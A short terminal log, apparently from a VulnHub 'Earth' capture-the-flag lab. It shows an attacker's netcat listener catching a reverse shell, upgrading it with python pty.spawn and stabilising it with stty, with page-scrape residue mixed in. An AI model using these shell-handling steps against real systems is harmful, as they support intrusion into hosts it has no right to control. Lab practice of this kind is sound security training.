 Gateway Timeout
bash-5.1$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
The gateway did not receive a timely response from the upstream server or application.
bash-5.1$ export TERM=xterm
export TERM=xterm
bash-5.1$ ^Z
zsh: suspended  nc -lvnp 7777
┌──(kali㉿kali)-[~/Desktop/vulnhub/earth]
└─$ stty raw -echo;fg;reset
[1]  + continued  nc -lvnp 7777
bash-5.1$
bash-5.1$ ls
bin   dev  home  lib64  mnt  proc  run   srv  tmp  var
boot  etc  lib   media  opt  root  sbin  sys  usr
bash-5.1$